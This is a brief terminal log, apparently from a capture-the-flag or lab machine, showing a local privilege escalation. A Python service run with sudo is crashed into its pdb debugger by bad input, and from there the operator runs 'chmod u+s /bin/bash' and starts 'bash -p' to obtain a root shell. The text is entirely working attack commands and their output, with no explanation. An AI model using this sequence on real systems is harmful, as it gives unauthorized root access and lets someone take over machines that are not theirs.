 ^C-bash-5.0$ pdb /opt/remote-manage.oy
-bash: pdb: command not found
-bash-5.0$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:8371
invalid literal for int() with base 10: b'ff'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system('chmod u+s /bin/bash')
0
(Pdb) exit
-bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#